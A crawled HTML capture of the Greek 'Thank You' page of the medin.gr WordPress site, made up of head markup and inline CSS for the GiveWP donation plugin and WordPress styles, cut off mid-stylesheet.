

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medin.gr/thank-you/
body_size: 56359
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="el" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
				<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Thank You &#8211; Medin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Medin" href="https://medin.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Medin" href="https://medin.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medin.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedin.gr%2Fthank-you%2F&#038;lang=el" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medin.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedin.gr%2Fthank-you%2F&#038;format=xml&#038;lang=el" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://medin.gr/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 